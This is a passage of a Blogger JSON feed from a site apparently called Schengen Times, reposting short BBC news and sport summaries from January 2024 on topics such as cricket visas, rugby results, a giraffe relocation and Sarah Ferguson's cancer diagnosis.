schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The 